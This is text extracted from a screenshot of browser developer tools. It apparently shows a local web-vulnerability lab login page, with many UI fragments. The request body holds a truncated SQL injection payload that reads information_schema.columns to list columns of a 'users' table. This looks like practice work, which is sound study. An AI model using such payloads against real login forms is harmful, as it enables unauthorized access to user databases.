 WEB_vuln [... ×
Applications
Жамбалжав Э.Э. — Mo...
Sat 28 Jun, 16:37 root
Жамбалжав Э.Э.
http://127.0.0.1:8080/login.php
Inspector Console Debugger Network Style Editor Performance Memory Storage 3
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Вход
Log
Pas
Пр
Непра
имя
или
парол
New Request Search Blocking
Host 127.0.0.1:8080
Accept-Encoding gzip, deflate, br, zstd
Content-Length 131
Origin http://127.0.0.1:8080
Connection keep-alive
Referer http://127.0.0.1:8080/login.php
Upgrade-Insecure... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/2010...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
me FROM information_schema.columns WHERE table_name='users' LIMIT 1 OFFSET 3 -- -&pas
Clear Send
D File Ir Ti
login.p Ne 93
login.p Ne 93
login.p Ne 3.
profile. Ne 3.
login.p Ne 1.
login.p Ne 1.
login.p Ne 3.
profile. Ne 3.
login.p Ne 93
login.p Ne 93
login.p Ne 3.
profile. Ne 3.
login.p Ne 93
login.p Ne 93
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
login.p Ne 3.
profile. Ne 3.
26 requests
Headers Cookies Request Respons
Filter Headers Block Resend
POST http://127.0.0.1:8080/login.php
Status 302 Found
Version HTTP/1.1
Transferred 3.56 kB (9.64 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (306 B) Raw
Connection: Keep-Alive
Content-Length: 1285
Content-Type: text/html; charset=UTF-8
Date: Sat, 28 Jun 2025 16:37:02 GMT
Keep-Alive: timeout=5, max=100
Location: profile.php
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: User=id; expires=Sat, 28 Jun 202
5 18:37:02 GMT; Max-Age=7200
Request Headers (649 B) Raw
Accept: text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.5
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 131
Content-Type: application/x-www-form-urlenc
oded